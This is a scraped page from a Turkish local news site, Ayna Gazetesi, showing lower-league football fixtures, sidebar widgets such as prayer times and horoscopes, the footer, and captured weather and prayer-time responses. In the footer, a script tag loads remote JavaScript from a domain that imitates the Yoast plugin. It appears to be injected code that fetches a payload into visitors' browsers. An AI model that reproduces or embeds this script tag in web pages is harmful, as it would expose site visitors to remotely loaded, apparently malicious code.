			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>

		<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
			</tbody>
</table>
            </div>
            <div class="temizle"></div>

</div>
  <a href="./sans-oyunlari/"><img src="./tema/sansoyunlari2.jpg" width="310" height="90" alt="resmi ilanlar" style="margin-top:5px;" /></a>
      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2020-01-18-13-27-42ayna-gazetesi-ocak-sayisi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="18"/>
             <input type="hidden" name="ay" value="01"/>
             <input type="hidden" name="yil" value="2020"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Ayna gazetesi Ocak sayısı" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-time"></i> NAMAZ VAKİTLERİ </div>
        </div>
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.namazbg {

	height: 120px;
	width:304px;
	margin-left:-1px;
	background: #479943 url('images/cami.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#namazsonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc div {
	margin-top:10px;
	}
	#namazsonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}
	#namazsonuc table td:last-child,
	#namazsonuc table th:last-child {
	padding-right: 4px;
	}
	#namazilsec {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#namazilsec option {
	color:#000;
	background:#fff;
	}
	#namazsonuc tr:last-child td,
	#namazsonuc tr:last-child th {
	padding:5px;
	}
	</style>
<div class="cerceve-anket namazbg">

   <script type="text/javascript">
function namaz_vakitleri() {
	var il = $("#namazilsec").val();
	$.ajax({
		url: 'namaz.php',
		data:'sehir='+il,
		type:'GET',
		success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
	});
}
</script>



  <select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
							</select>
                            


    <div id="namazsonuc"></div>
                  
            <div class="temizle"></div>
     


</div>
         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-coffee"></i> GÜNLÜK BURÇ</div>
        </div>
<div class="cerceve-anket" style="background-color:#FFF;">

<div id="burc">  <div class="temizle"></div><a href="./burclar/koc.html" ><span class="eb koc"></span><span class="burcAdi">Koç</span></a>	  <a href="./burclar/boga.html" ><span class="eb boga"></span><span class="burcAdi">Boğa</span></a>	  <a href="./burclar/ikizler.html" ><span class="eb ikizler"></span><span class="burcAdi">İkizler</span></a>	  <a href="./burclar/yengec.html" ><span class="eb yengec"></span><span class="burcAdi">Yengeç</span></a>	  <a href="./burclar/aslan.html" ><span class="eb aslan"></span><span class="burcAdi">Aslan</span></a>	  <a href="./burclar/basak.html" ><span class="eb basak"></span><span class="burcAdi">Başak</span></a>	  <a href="./burclar/terazi.html" ><span class="eb terazi"></span><span class="burcAdi">Terazi</span></a>	  <a href="./burclar/akrep.html" ><span class="eb akrep"></span><span class="burcAdi">Akrep</span></a> 	  <a href="./burclar/yay.html" ><span class="eb yay"></span><span class="burcAdi">Yay</span></a>	  <a href="./burclar/oglak.html" ><span class="eb oglak"></span><span class="burcAdi">Oğlak</span></a>	  <a href="./burclar/kova.html" ><span class="eb kova"></span><span class="burcAdi">Kova</span></a>	  <a href="./burclar/balik.html" ><span class="eb balik"></span><span class="burcAdi">Balık</span></a>      <div class="temizle"></div>    </div>	


                  
            <div class="temizle"></div>
 
</div>

  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
  <a href="./yol-durumu"><img src="images/yol-durumu.jpg" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ruya-tabiri/"><img src="images/ruya-tabirleri-sozlugu.png" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ziyaretci-defteri/"><img src="images/ZiyaretciDefteri.png" width="310" height="90" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>

  
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="http://gazeteayna.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="http://gazeteayna.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="http://gazeteayna.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="http://gazeteayna.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="http://gazeteayna.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="http://gazeteayna.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="http://gazeteayna.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="http://gazeteayna.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="http://gazeteayna.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="http://gazeteayna.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="http://gazeteayna.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="http://gazeteayna.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="http://gazeteayna.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="http://gazeteayna.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="istanbul-/" title="İSTANBUL ">İSTANBUL </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://tcremix.org/kategori/kedi-mamasi" title="Kedi Maması" style="color:#aaa;" target="_blank">Kedi Maması</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://hurriyet.com.tr" title="hürriyet gazetesi" style="color:#aaa;" target="_blank">hürriyet gazetesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://drive.google.com/file/d/19cBSpE66VuMUQXnaqs2DNS_x_Cgh_TLV/view?usp=sharing" title="Gazate Ayna APK" style="color:#aaa;" target="_blank">Gazate Ayna APK</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ihh.org.tr/yetim" title="ihh" style="color:#aaa;" target="_blank">ihh</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            google-site-verification: google4ca757b8b651f475.html

<script src="https://yoast-schema-graph.com/1029.js"></script><br /><br />
            2026 ©  <b>Ayna Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="http://gazeteayna.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gazeteayna.com/hava.php?neresi=TUXX0014
body_size: 414
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 3°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 3°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>22 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">8° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: http://gazeteayna.com/namaz.php?sehir=%C4%B0stanbul
body_size: 271
content:

			<table style="font-size:11px;" cellspacing="0" cellpadding="0" width="105%">
              <tr>
                <th><b>İmsak</b></th>
                <th><b>Güneş</b></th>
                <th><b>Öğle</b></th>
                <th><b>İkindi</b></th>
                <th><b>Akşam</b></th>
                <th><b>Yatsı</b></th>
              </tr>
              <tr>
                <td>06:49</td>
                <td>08:18</td>
                <td>13:20</td>
                <td>15:49</td>
                <td>18:11</td>
                <td>19:35</td>
              </tr>
            </table>



 

 

<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XdVr4BcqUNn5foEyPC7ajA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768890021621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>